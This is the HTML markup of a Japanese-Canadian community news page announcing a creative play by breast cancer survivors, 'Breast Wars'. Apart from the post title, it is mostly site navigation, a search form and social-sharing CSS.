	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る コミュニティ掲示板" class="entry-crumb" href="https://www.japancanadatoday.ca/category/community-bulletin-board/">コミュニティ掲示板</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">乳がんサバイバーによる創作劇「ブレストウォーズ 恋する標準治療！」</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-20561" class="post-20561 post type-post status-publish format-standard has-post-thumbnail hentry category-community-bulletin-board category-health-community-bulletin tag-health" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/community-bulletin-board/">コミュニティ掲示板</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/community-bulletin-board/health-community-bulletin/">健康</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">乳がんサバイバーによる創作劇「ブレストウォーズ 恋する標準治療！」</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-12T10:00:00-07:00" >2021年10月12日</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F10%2F12%2Fbreast-wars-zoom-viewing%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E4%B9%B3%E3%81%8C%E3%82%93%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%BC%E3%81%AB%E3%82%88%E3%82%8B%E5%89%B5%E4%BD%9C%E5%8A%87%E3%80%8C%E3%83%96%E3%83%AC%E3%82%B9%E3%83%88%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%BA+%E6%81%8B%E3%81%99%E3%82%8B%E6%A8%99%E6%BA%96%E6%B2%BB%E7%99%82%EF%BC%81%E3%80%8D&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F10%2F12%2Fbreast-wars-zoom-viewing%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" 